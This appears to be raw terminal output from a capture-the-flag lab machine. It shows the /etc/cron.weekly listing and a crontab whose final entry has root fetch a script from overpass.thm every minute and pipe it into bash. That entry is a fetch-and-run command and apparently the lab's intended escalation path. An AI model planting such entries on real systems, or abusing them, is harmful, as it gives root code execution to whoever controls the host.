 /etc/cron.weekly:
total 20
drwxr-xr-x  2 root root 4096 Feb  3  2020 .
drwxr-xr-x 90 root root 4096 Jun 27  2020 ..
-rw-r--r--  1 root root  102 Nov 16  2017 .placeholder
-rwxr-xr-x  1 root root  723 Apr  7  2018 man-db
-rwxr-xr-x  1 root root  211 Nov 12  2018 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash